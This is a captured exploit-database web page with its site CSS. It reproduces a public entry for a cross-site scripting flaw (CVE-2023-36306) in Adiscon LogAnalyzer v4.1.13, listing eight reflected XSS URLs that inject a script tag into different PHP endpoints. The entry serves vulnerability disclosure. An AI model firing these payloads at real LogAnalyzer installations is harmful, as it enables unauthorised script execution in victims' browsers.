

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://npulse.net/en/exploits/51643
body_size: 5636
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <title>Adiscon LogAnalyzer v.4.1.13 Exploit, Cross Site Scripting</title>
    <meta http-equiv="content-type" content="text/html;charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="description" content="">
<meta name="author" content="Viktor Hlavaji - davies@npulse.net">
<link rel="shortcut icon" href="/admin_html/favicon.ico">

    <meta property="og:url"           content="https://npulse.net/en/exploits/51643" />
    <meta property="og:type"          content="website" />
    <meta property="og:title"         content="nPulse.net Official" />
    <meta property="og:description"   content="Adiscon LogAnalyzer v.4.1.13 Exploit, Cross Site Scripting" />
    <meta property="og:image"         content="//npulse.net/admin_html/og_logo.png" />
    <meta name="viewport" content="width=device-width, initial-scale=0.9, user-scalable=yes" />
    <meta name="description" content="Adiscon LogAnalyzer v.4.1.13 Exploit, Cross Site Scripting" />

    <link rel="preload" href="/admin_html/css/bootstrap_dark.css?v8" as="style">
    <link rel="preload" href="/admin_html/css/sb-admin_dark.css?v8" as="style">
    <link rel="preload" href="/admin_html/css/custom_dark.css?v8" as="style">
    <link rel="preload" href="/admin_html/font-awesome/css/font-awesome.min.css" as="style">
    <link rel="preload" href="/admin_html/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" type="font/woff2" crossorigin="anonymous" as="font">

    <!-- Bootstrap Core CSS -->
    <link href="/admin_html/css/bootstrap_dark.css?v10" rel="stylesheet">
    <link href="/admin_html/css/sb-admin_dark.css?v10" rel="stylesheet">
    <link href="/admin_html/css/custom_dark.css?v10" rel="stylesheet">
    <link href="/admin_html/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
    <script src="/admin_html/js/jquery.js"></script>
    <script src="/admin_html/js/har.js"></script>
    <!-- Custom CSS -->

</head>

<body>
    <script>
        function lazyLoad()
        {
            $( ".lazy" ).each(function( index ) 
            {
                if($(this).attr("data-bgimage") != undefined)
                {
                    if($(this).is(":visible"))
                    {
                        var top_of_element = $(this).offset().top;
                        var bottom_of_element = $(this).offset().top +$(this).outerHeight();
                        var bottom_of_screen = $(window).scrollTop() + $(window).innerHeight();
                        var top_of_screen = $(window).scrollTop();

                        if ((bottom_of_screen > top_of_element) && (top_of_screen < bottom_of_element))
                        {
                            $(this).css("background-image","url('" + $(this).attr("data-bgimage") + "')");
                            $(this).removeClass("lazy");
                        }
                    }
                }
                else if($(this).attr("data-image") != undefined)
                {
                    if($(this).is(":visible"))
                    {
                        var top_of_element = $(this).offset().top;
                        var bottom_of_element = $(this).offset().top +$(this).outerHeight();
                        var bottom_of_screen = $(window).scrollTop() + $(window).innerHeight();
                        var top_of_screen = $(window).scrollTop();

                        if ((bottom_of_screen > top_of_element) && (top_of_screen < bottom_of_element))
                        {
                            $(this).attr("src","" + $(this).attr("data-image") + "");
                            $(this).removeClass("lazy");
                        }
                    }
                }

            });
        }
        var scroll_event_fired = false;
        window.addEventListener('scroll', function(e) {
            lazyLoad();
            var ads = "inherit";
            if(!scroll_event_fired && ads != "none")
            {
                scroll_event_fired = true;

                /* No more AD CRAP
                var script = document.createElement('script');
                script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
                script.setAttribute('async', 'true');
                script.setAttribute('data-ad-client', 'ca-pub-6037374468848723');
                document.documentElement.firstChild.appendChild(script);            
                */

            }
        });
    </script>

    <div id="scrn">
        <div id="wrapper" style="padding: 0px;">
                <!-- Navigation -->
            <nav class="navbar navbar-inverse navbar-fixed-top" style="">
                <!-- Brand and toggle get grouped for better mobile display -->

                <div class="navbar-header">
                    <a class="navbar-brand" href="/"><img style="max-height: 25px; float: right;" src="/admin_html/images/npulse_logo.png"></img></a>
                <!-- Top Menu Items -->

                    <span id="menu_toggle" onclick="toggle_main_menu();" class="fa fa-bars"></span>
                    <ul id="main_menu" class="nav navbar-left top-nav normal-menu">
                                            <li class="">
                        <a href="/en/home"><i class="fa fa-fb fa-home"></i> Home</a>
                    </li>
                    <li class="">
                        <a href="/en/tools"><i class="fa fa-fb fa-wrench"></i> Network Tools</a>
                    </li>
                    <li class="">
                        <a href="/en/algo"><i class="fa fa-fb fa-subscript"></i> Algorythm</a>
                    </li>
                    <li class="active">
                        <a href="/en/exploits"><i class="fa fa-fb fa-bug"></i> Exploits</a>
                    </li>
                    <li class="">
                        <a href="/en/online-modbus"><i class="fa fa-fb fa-code-fork"></i> Modbus RTU</a>
                    </li>
                    <li class="">
                        <a href="/en/blog"><i class="fa fa-fb fa-th-large"></i> Blog</a>
                    </li>
                    <li class="">
                        <a href="/en/products"><i class="fa fa-fb fa-product-hunt"></i> Products</a>
                    </li>
                    <li class="">
                        <a href="/en/about"><i class="fa fa-fb fa-question-circle"></i> About Us</a>
                    </li>
<li class="nav-item dropdown">
    <a class="nav-link dropdown-toggle show" id="navbarDropdown" role="button" onclick="$('#Hfab6d0852ba163072bd1b4dd0b3d7711').fadeToggle(100);" aria-expanded="true">Project Pages</a>
    <ul class="dropdown-menu dropdown-menu-end default-open" id="Hfab6d0852ba163072bd1b4dd0b3d7711" aria-labelledby="navbarDropdown" data-bs-popper="none">
        <li class="">
    <a href="https://bhyve.npulse.net" target="_blank"><i class="fa fa-fb fa-external-link"></i> BVCP Bhyve</a>
</li>
<li class="">
    <a href="https://portguard.npulse.net" target="_blank"><i class="fa fa-fb fa-external-link"></i> PortGuard</a>
</li>

    </ul>
</li>

                        
                    </ul>

                </div>

                <!-- Sidebar Menu Items - These collapse to the responsive navigation menu on small screens -->
                <!-- /.navbar-collapse -->
            </nav>

            <script>
            function hide_automenu()
            {
                $( ".default-open" ).each(function( index ) {
                        if($(this).is(":visible") && !$(this).is(":hover"))
                        {
                            $(this).fadeOut(100);
                        }
                    });                    
            }

            $(document).ready(function() 
            {
                $(".default-open").fadeIn(0);
                window.setTimeout(function() {
                    hide_automenu();
                }, 2500);

                window.addEventListener("scroll", hide_automenu);
            });                 
            </script>


            <div class="modal fade" id="inline_form" tabindex="-1" role="dialog" aria-labelledby="inline_form_Label">
                <div class="modal-dialog  modal-lg" role="document">
                    <div class="modal-content modal-lg">
                        <!--<button type="button" style="margin: 30px;" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>-->
                        <div class="modal-body" id="inline_form_content">Loading</div>
                    </div>
                </div>
            </div>

            <div id="page-wrapper" style="">
                <div class="container-fluid" style="">
                    <div id="seamless" style="min-height: 600px;">
                        <div class='row'><div class="col-lg-12"><p class="lead"></p></div><div class="col-lg-12"><h1 class="page-header">Adiscon LogAnalyzer v.4.1.13 Exploit, Cross Site Scripting<a href="https://npulse.net/en/exploits" style="margin-left: 20px;"><button type="button" class="btn btn-sm btn-black">Go Back</button></a><a href="https://npulse.net/en/exploits/51643/download" style="margin-left: 20px;"><button type="button" class="btn btn-sm btn-primary">Download</button></a></h1></div><div class="col-lg-12"><pre class=""># Exploit Title: Adiscon LogAnalyzer v.4.1.13 - Cross Site Scripting
# Date: 2023.Aug.01
# Exploit Author: Pedro (ISSDU TW)
# Vendor Homepage: https://loganalyzer.adiscon.com/
# Software Link: https://loganalyzer.adiscon.com/download/
# Version: v4.1.13 and before
# Tested on: Linux
# CVE : CVE-2023-36306

There are several installation method.
If you installed without database(File-Based),No need to login.
If you installed with database, You should login with Read Only User(at least)

XSS Payloads are as below:

XSS
http://[ip address]/loganalyzer/asktheoracle.php?type=domain&query=&uid=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C/script%3E
http://[ip address]/loganalyzer/chartgenerator.php?type=2&byfield=syslogseverity&width=400&%%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C/script%3E=123
http://[ip address]/loganalyzer/details.php/%22%3E%3Cscript%3Ealert('XSS')%3C/script%3E
http://[ip address]/loganalyzer/index.php/%22%3E%3Cscript%3Ealert('XSS')%3C/script%3E
http://[ip address]/loganalyzer/search.php/%22%3E%3Cscript%3Ealert('xss')%3C/script%3E
http://[ip address]/loganalyzer/export.php/%22%3E%3Cscript%3Ealert('XSS')%3C/script%3E
http://[ip address]/loganalyzer/reports.php/%22%3E%3Cscript%3Ealert('XSS')%3C/script%3E
http://[ip address]/loganalyzer/statistics.php/%22%3E%3Cscript%3Ealert('XSS')%3C/script%3E</pre></div></div><div class='row'></div>
                    </div>

                    <!--
                    <a href="/?jump=wgref" target="_blank" style="display: none; "><img style="width: 100%; max-width: 1169px;" src="/admin_html/images/wg_ref.png" ><br /><small style="color: black;">Sponsored Referral</small></a>
                    <a href="/?jump=mvref" target="_blank" style="display: inherit; "><img style="border: 1px dotted black; width: 100%; max-width: 1169px;" src="/admin_html/images/mobvoi.png" ><br /><small style="color: black;">Sponsored Referral</small></a>
                    -->

                    <div style="margin-top: 200px;">
                        <div style="clear: both;"></div>
                        <div class="col-lg-12"><div style="text-align: right;"><div class='row'><div class="col-lg-12"><h2 class="page-header">Credits and Partners</h2></div><div class="col-lg-12"><p class="lead">All rights reserved nPulse.net 2009 - 2026<br />Powered by: MVCP2 / BVCP / ASPF-MILTER / PHP 8.3 / NGINX / FreeBSD</p></div><div class="col-lg-12"><p class="lead"></p></div><div class="col-lg-3"><a href="https://freebsd.org" target="_blank" align="center"><img class="lazy" style="max-height: 100px; padding: 10px;" data-image="/admin_html/images/freebsd.png?v2" /></a><a href="https://bhyve.npulse.net" target="_blank" align="center"><img class="lazy" style="max-height: 80px; padding: 10px;" data-image="/admin_html/images/bvcp.png?v2" /></a></div><div class="col-lg-9"><a href="http://open-zfs.org/wiki/Main_Page" target="_blank" align="center"><img class="lazy" style="max-height: 50px; padding: 10px;" data-image="/admin_html/images/openzfs.png?v2" /></a><a href="https://www.proxmox.com" target="_blank" align="center"><img class="lazy" style="max-height: 60px; padding: 10px;" data-image="/admin_html/images/proxmox.png?v2" /></a><a href="https://www.powerdns.com/" target="_blank" align="center"><img class="lazy" style="max-height: 60px; padding: 10px;" data-image="/admin_html/images/pdns.png?v2" /></a><a href="https://letsencrypt.org/" target="_blank" align="center"><img class="lazy" style="max-height: 70px; padding: 10px;" data-image="/admin_html/images/letsencrypt.png?v2" /></a><a href="https://www.amd.com" target="_blank" align="center"><img class="lazy" style="max-height: 50px; padding: 10px;" data-image="/admin_html/images/amd.png?v2" /></a><a href="https://about.gitlab.com" target="_blank" align="center"><img class="lazy" style="max-height: 70px; padding: 10px;" data-image="/admin_html/images/gitlab.png?v2" /></a><a href="https://mariadb.org/" target="_blank" align="center"><img class="lazy" style="max-height: 70px; padding: 10px;" data-image="/admin_html/images/mariadb.png?v2" /></a><a href="https://php.net" target="_blank" align="center"><img class="lazy" style="max-height: 60px; padding: 10px;" data-image="/admin_html/images/php.png?v2" /></a><a href="https://owncloud.org/" target="_blank" align="center"><img class="lazy" style="max-height: 60px; padding: 10px;" data-image="/admin_html/images/owncloud.png?v2" /></a><a href="https://www.espressif.com/" target="_blank" align="center"><img class="lazy" style="max-height: 80px; padding: 10px;" data-image="/admin_html/images/espressif.png?v2" /></a><a href="https://www.intel.com/" target="_blank" align="center"><img class="lazy" style="max-height: 60px; padding: 10px;" data-image="/admin_html/images/intel.png?v2" /></a><a href="https://www.chromium.org/" target="_blank" align="center"><img class="lazy" style="max-height: 50px; padding: 10px;" data-image="/admin_html/images/chromium.png?v2" /></a></div><div class="col-lg-6"></div><div class="col-lg-6"></div><div style='clear: both;'></div><hr /><div style='clear: both;'></div></div></div></div>                    
                        <div style="clear: both;"></div>
                    </div>
                </div>
                <!-- /.container-fluid -->            
            </div>
            <!-- /#page-wrapper -->
        </div>
    </div>
    
    <!-- /#wrapper -->

    <!-- jQuery -->

    <!-- Bootstrap Core JavaScript -->

    <script>
        lazyLoad();
    </script>


    <link href="/admin_html/css/datatables_dark.css" rel="stylesheet">
    <link href="/admin_html/css/print.css" rel="stylesheet" media="print">
    <link href="/admin_html/css/map_dark.css" rel="stylesheet">
    <link href="/admin_html/css/har_dark.css" rel="stylesheet">
    <link href="/admin_html/css/ac_dark.css" rel="stylesheet">
    <link href="/admin_html/css/dropzone_dark.css" rel="stylesheet">
    <link href="/admin_html/css/datepicker_dark.css" rel="stylesheet">

    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
    <script src="/admin_html/js/tinymce/tinymce.min.js"></script>
    <script src="/admin_html/js/jscolor.min.js"></script>
    <script src="/admin_html/js/dropzone.js"></script>
    <script src="/WEBPUSH-API?v2"></script>
    <script>
    if (screen.width < 767)
    {
        var mvp = document.getElementById('vp');
        mvp.setAttribute('content','width=560');
    }
    </script>


<script>
    function setCookie(key, value) 
    {
        var expires = new Date();
        expires.setTime(expires.getTime() + (1 * 24 * 60 * 60 * 1000));
        document.cookie = key + '=' + value + ';expires=' + expires.toUTCString();
    }

    function getCookie(key) 
    {
        var keyValue = document.cookie.match('(^|;) ?' + key + '=([^;]*)(;|$)');
        return keyValue ? keyValue[2] : null;
    }

    var term_body = "";
    var chart_open = false;
    var chart_url;


    function inline_form(url)
    {
        if(url != "")
        {
            $("#inline_form").modal('show');
            $("#inline_form_content").load(url/*,function() {
                $("#inline_form_content").show();
            }*/);
        }
        else
        {
            $("#inline_form").modal('hide');
            //$("#inline_form_content").hide();
        }
    }

    function terminal(url)
    {
        if(url != "")
        {
            $("#inline_form").modal('show');
            $("#inline_form_content").load(url/*,function() {
                $("#inline_form_content").show();
            }*/);
        }
        else
        {
            $("#inline_form").modal('hide');
            //$("#inline_form_content").hide();
        }
    }

    </script>

    <script src="/admin_html/js/bootstrap.min.js"></script>
    <script async src="/admin_html/js/jquery.ac.js"></script>
    <script async src="/admin_html/js/jquery.unveil.js"></script>
    <script async src="/admin_html/js/html2canvas.js?v2"></script>
    <script async src="/admin_html/js/datepicker.js"></script>
    <script src="/admin_html/js/datatables.min.js"></script>
    <script src="/admin_html/js/map.js"></script>
    <script src="/admin_html/js/map.mill.js"></script>
    
    <script>
    if ( $( ".dropzone" ).length ) {

        $( ".dropzone" ).each(function( ) {
            var md = new Dropzone("#" + $(this).attr("id"), {
            maxFilesize: "120",
            addRemoveLinks: true
        });

        md.on("complete", function (file) {
            if (this.getUploadingFiles().length === 0 && this.getQueuedFiles().length === 0) {
                self.location.href='';
            }
            md.removeFile(file);
        });    

        });
    }

    $(document).keydown(function(e) {

        if (e.keyCode == 115) { 
            inline_form('/en/quick_admin');
        }

        if (e.keyCode == 118) { 
            inline_form('/en/fast_search');
        }

        if (e.keyCode == 113) { 

            html2canvas(document.querySelector("body")).then(canvas => {          
                var myImage = canvas.toDataURL("image/png");
                var link = document.createElement('a');
                link.href = myImage;
                link.download = 'screenshot.png';
                document.body.appendChild(link);
                link.click();
            })
            .catch(function (error) {
                /* This is fired when the promise executes without the DOM */    
            });
    /*        
            html2canvas($("body"), {
            onrendered: function(canvas) {
                    var myImage = canvas.toDataURL("image/png");
                    var link = document.createElement('a');
                    link.href = myImage;
                    link.download = 'screenshot.png';
                    document.body.appendChild(link);
                    link.click();

                    //window.open(myImage);
                }
        });
    */
    }
    });
    </script>

    <script src="/admin_html/js/imagemap.js"></script>
    <script src="/admin_html/js/custom.js?v2"></script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-Q6DVSVE6XY"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-Q6DVSVE6XY');
    </script>    

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-35938148-4"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'UA-35938148-4');
    </script>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://npulse.net/admin_html/css/sb-admin_dark.css?v10
body_size: 1306
content:
/*!
 * Start Bootstrap - SB Admin (http://startbootstrap.com/)
 * Copyright 2013-2016 Start Bootstrap
 * Licensed under MIT (https://github.com/BlackrockDigital/startbootstrap/blob/gh-pages/LICENSE)
 */

/* Global Styles */

body {
    margin-top: 100px;
    background-color: #0F1724;
    color: #C5D3E7;
}

@media(min-width:1400px) {
    body {
        margin-top: 50px;
    }
}

#wrapper {
    padding-left: 0;
}

#page-wrapper {
    width: 100%;
    padding: 0;
}

.page-header
{
    color: #31FFFF; /* #60EF7C; */
    border-bottom: 1px solid #31FFFF;
}

.lead
{
    color: #60EF7C;
}


.huge {
    font-size: 50px;
    line-height: normal;
}

@media(min-width:1600px) {
    #wrapper {
        padding-left: 225px;
    }

    #page-wrapper {
        padding: 10px;
        padding-left: 100px;
        padding-right: 100px;
    }
}

/* Top Navigation */

.top-nav {
    padding: 0 15px;
}

.top-nav>li {
    display: inline-block;
    float: left;
}

.top-nav>li>a {
    padding-top: 15px;
    padding-bottom: 15px;
    line-height: 20px;
    color: #fff;
}

.top-nav>li.active>a {
    padding-top: 15px;
    padding-bottom: 15px;
    line-height: 20px;
    color: #000;
}


.top-nav>li>a:hover,
.top-nav>li>a:focus,
.top-nav>.open>a,
.top-nav>.open>a:hover,
.top-nav>li.active,
.top-nav>.open>a:focus {
    color: #000 !important;
    background-color: #b73333;
}

.top-nav>.open>.dropdown-menu {
    float: left;
    position: absolute;
    margin-top: 0;
    border: 1px solid rgba(0,0,0,.15);
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    background-color: #fff;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175);
}

.top-nav>.open>.dropdown-menu>li>a {
    white-space: normal;
}

ul.message-dropdown {
    padding: 0;
    max-height: 250px;
    overflow-x: hidden;
    overflow-y: auto;
}

li.message-preview {
    width: 275px;
    border-bottom: 1px solid rgba(0,0,0,.15);
}

li.message-preview>a {
    padding-top: 15px;
    padding-bottom: 15px;
}

li.message-footer {
    margin: 5px 0;
}

ul.alert-dropdown {
    min-width: 200px;
    width: auto;
    max-width: 300px;
}

/* Side Navigation */

@media(max-width:1200px) {
    .normal-menu {
        display: none;
    }

    .navbar-fixed-top
    {
        width: 60px;
    }


    #menu_toggle
    {
        display: inherit;
    }
}

@media(min-width:1200px) {    
    .side-menu {
        display: none;
    }

    #menu_toggle
    {
        display: none;
    }
}
    
#menu_toggle
{
    margin-left: 5px;
    font-size: 48px;
    color: white;
}

.side-nav {
    position: fixed;
    top: 51px;
    left: 225px;
    width: 225px;
    margin-left: -225px;
    border: none;
    border-radius: 0;
    overflow-y: auto;
    background-color: #333333;
    bottom: 0;
    overflow-x: hidden;
    padding-bottom: 40px;
}

.side-nav>li>a {
    width: 225px;
    color: white;
}

.side-nav>li.active {
    background-color: #337ab7;
}


.side-nav li a:hover,
.side-nav li a:focus {
    outline: none;
    background-color: #337ab7 !important;
    color: #000 !important;
}

.side-nav>li>ul {
    padding: 0;
}

.side-menu
{
    display: none;
}

.side-nav>li>ul>li>a {
    display: block;
    padding: 10px 15px 10px 38px;
    text-decoration: none;
    color: #999;
}

.side-nav>li>ul>li>a:hover {
    color: #fff;
}

/* Flot Chart Containers */

.flot-chart {
    display: block;
    height: 400px;
}

.flot-chart-content {
    width: 100%;
    height: 100%;
}

/* Custom Colored Panels */

.huge {
    font-size: 40px;
}

.panel-green {
    border-color: #5cb85c;
}

.panel-green > .panel-heading {
    border-color: #5cb85c;
    color: #fff;
    background-color: #5cb85c;
}

.panel-green > a {
    color: #5cb85c;
}

.panel-green > a:hover {
    color: #3d8b3d;
}

.panel-red {
    border-color: #d9534f;
}

.panel-red > .panel-heading {
    border-color: #d9534f;
    color: #fff;
    background-color: #d9534f;
}

.panel-red > a {
    color: #d9534f;
}

.panel-red > a:hover {
    color: #b52b27;
}

.panel-yellow {
    border-color: #f0ad4e;
}

.panel-yellow > .panel-heading {
    border-color: #f0ad4e;
    color: #fff;
    background-color: #f0ad4e;
}

.panel-yellow > a {
    color: #f0ad4e;
}

.panel-yellow > a:hover {
    color: #df8a13;
}

--- FILE ---
content_type: text/css
request_url: https://npulse.net/admin_html/css/har_dark.css
body_size: 2720
content:
  .water-fall-chart {width:100%; overflow: visible; font-size: 12px; line-height: 1em; color: white; background-color: #eee;}
  .water-fall-chart * {box-sizing: border-box;}
  .water-fall-chart button {cursor: pointer;}
  
  .water-fall-holder {fill:#ccc;}
  
  .water-fall-chart .left-fixed-holder {overflow: visible;}
  .water-fall-chart .marker-holder {width:100%;}
  .water-fall-chart .line-label-holder {cursor: pointer;}
  .water-fall-chart .line-holder {stroke-width:1; stroke: #ccc; stroke-opacity:0.5; transition: all 60ms;}
  .water-fall-chart .line-holder .line-mark {fill: #69009e; opacity: 0.01; stroke-width: 0; transition: all 60ms;}
  .water-fall-chart .line-holder.active {stroke: #69009e; stroke-width:2; stroke-opacity:1;}
  .water-fall-chart .line-holder.active .line-mark { opacity: 0.4;}
  .water-fall-chart .type-onload .line-holder  {stroke: #c0c0ff;}
  .water-fall-chart .type-oncontentload .line-holder  {stroke: #d888df;}
  
  .water-fall-chart .labels {width:100%;}
  .water-fall-chart .labels .inner-label {pointer-events: none;}
  .water-fall-chart .time-block.active {opacity: 0.8;}
  .water-fall-chart .line-end,
  .water-fall-chart .line-start {display: none; stroke-width:1; stroke-opacity:0.5; stroke: #000;}
  .water-fall-chart .line-end.active,
  .water-fall-chart .line-start.active {display: block;}
  
  .left-fixed-holder .label-full-bg {fill: #fff; opacity: 0.9;}
  
  .time-scale line {stroke:#0cc; stroke-width:1;}
  .time-scale line.sub-second-line {stroke: #ccc; opacity: 0.75; stroke-width:0.50;}
  .time-scale text {font-weight:bold;}
  
  .row-item {cursor: pointer;}
  .row-item .even {fill: #ccc; opacity: 0.05;}
  .row-item .odd {fill: #000; opacity: 0.05;}
  .row-item:hover .odd,
  .row-item:hover .even {fill: #000; opacity: 0.1;}
  
  .row-item:focus {outline: solid 1.5px #aaa; outline-offset: -1.5px}
  .row-item:focus .odd,
  .row-item:focus .even {fill: #000; opacity: 0.2; }
  
  .row-item .rect-holder text {fill: #aaa}
  .row-item.status5xx .even {fill: #f66;}
  .row-item.status5xx .odd {fill: #f00;}
  .row-item.status4xx .even{fill: #c33;}
  .row-item.status4xx .odd {fill: #c00;}
  .row-item.status3xx .even {fill: #ff6;}
  .row-item.status3xx .odd {fill: #ff0;}
  
  .row-item.status5xx .even,
  .row-item.status5xx .odd,
  .row-item.status4xx .even,
  .row-item.status4xx .odd,
  .row-item.status3xx .even,
  .row-item.status3xx .odd {opacity: 0.3;}
  .row-item.status5xx:hover .even,
  .row-item.status5xx:hover .odd,
  .row-item.status4xx:hover .even,
  .row-item.status4xx:hover .odd,
  .row-item.status3xx:hover .even,
  .row-item.status3xx:hover .odd {opacity: 0.5;}
  
  .tooltip-holder {overflow: visible;}
  .tooltip * {padding: 0; margin:0;}
  .tooltip html {font-size: 10px; line-height: 1.2em;}
  .tooltip body {position: relative;}
  .tooltip-payload {position: absolute; top:0; left:0; padding: 0.25em; font-size: 10px; display: inline-block;  background: rgba(255,255,255, 0.9); border: solid 1px #f0f0f0; word-break: break-all; overflow-wrap: break-word; transition: opacity 300ms;}
  .tooltip-payload.no-anim {transition: none;}
  
  /** overlay animation settings **/
  .water-fall-chart .line-label-holder,
  .row-item,
  .water-fall-chart .line-holder line,
  .time-scale line,
  .time-scale text {transition:transform 60ms;}
  .water-fall-chart.closing {transition-delay: 60ms;}
  
  .labels { overflow: hidden;}
  
  /*block colours for MIME types*/
  .block-css {fill: #a6d18f;}
  .block-iframe,
  .block-html,
  .block-svg,
  .block-internal {fill: #82a8de;}
  .block-img,
  .block-image {fill: #b394cf;}
  .block-script,
  .block-javascript,
  .block-js {fill: #e0b483;}
  .block-link {fill: #89afe6;}
  .block-swf,
  .block-flash {fill: #42aab1;}
  .block-font {fill: #e15d4e;}
  .block-xmlhttprequest,
  .block-ajax {fill: #f00;} /*remove?*/
  .block-plain,
  .block-other {fill: #b3b3b3;}
  
  /*block colours for Timing*/
  .block-blocked {fill: #aaa;}
  .block-dns {fill: #159588;}
  .block-connect {fill: #fd9727;}
  .block-ssl {fill:#c141cd;}
  .block-send {fill: #b0bec5;}
  .block-wait {fill: #1ec659;}
  .block-receive {fill: #1eaaf1;}
  .block-undefined {fill: #0f0;}
  
  /* Info overlay SVG - wrapper */
  .info-overlay-bg {fill: #fff; stroke: #cdcdcd;}
  .info-overlay-close-btn {fill: rgba(205, 205, 205, 0.8); transform: translate(-23px, -23px); cursor: pointer;}
  .info-overlay-close-btn text {fill: #111; pointer-events: none;}
  .info-overlay-close-btn:focus {border: solid 1px #36c;}
  
  /* Info overlay SVG - timings tab */
  .info-overlay-holder .connect {border-right: solid 5px #fd9727; padding-right: 5px;}
  .info-overlay-holder .blocked {border-right: solid 5px #aaa; padding-right: 5px;}
  .info-overlay-holder .ssltls {border-right: solid 5px #c141cd; padding-right: 5px;}
  .info-overlay-holder .send {border-right: solid 5px #b0bec5; padding-right: 5px;}
  .info-overlay-holder .wait {border-right: solid 5px #1ec659; padding-right: 5px;}
  .info-overlay-holder .receive {border-right: solid 5px #1eaaf1; padding-right: 5px;}
  .info-overlay-holder .dns {border-right: solid 5px #159588; padding-right: 5px;}
  
  /* Info overlay HTML - types */
  .type-css {background: #406B29;}/*a6d18f - 40%*/
  .type-iframe,
  .type-html,
  .type-svg,
  .type-internal {background: #1C4278;} /*82a8de - 40%*/
  .type-img,
  .type-image {background: #4D2E69;} /*b394cf - 40%*/
  .type-script,
  .type-javascript,
  .type-js {background: #7A4E1D;} /*e0b483 - 40%*/
  .type-link {background: #89afe6;} /*89afe6 - 40%*/
  .type-swf,
  .type-flash {background: #234980;} /*#42aab1 - 40%*/
  .type-font {background: #AE2A1B;} /*#e15d4e - 40%*/
  .type-xmlhttprequest,
  .type-ajax {background: #CC0000;} /* f00 40%*/
  .type-plain,
  .type-other {background: #808080;} /*#b3b3b3 - 40%*/
  
  /* Info overlay HTML - base */
  .info-overlay-holder * { padding: 0; margin:0; font-size: 12px;}
  .info-overlay-holder body { position: relative;  height: 450px; clear: both; padding: 0; margin:0; width:100%; background: #333; color: #eee;}
  .info-overlay-holder body .wrapper { height: 450px; width: 100%; overflow: scroll;}
  
  /* Info overlay HTML - header */
  .info-overlay-holder header {position: relative; box-shadow: 0px 0px 2px 2px rgba(0,0,0,0.25);}
  .info-overlay-holder header,
  .info-overlay-holder header a,
  .info-overlay-holder header button {color: #fff; text-decoration: none;}
  .info-overlay-holder header a:hover,
  .info-overlay-holder header a:focus {text-decoration: underline;}
  .info-overlay-holder .requestID {font-weight: bold;}
  .info-overlay-holder h3,
  .info-overlay-holder h3 a {font-size: 1.1em; padding: 1em; margin:0; font-weight: normal; overflow-wrap: break-word;}
  .info-overlay-holder h3 strong {font-size: 1.1em;}
  .info-overlay-holder .tab-nav ul {margin: 0; padding: 0;}
  .info-overlay-holder .tab-nav li {margin: 0; padding: 0; display: inline-block;}
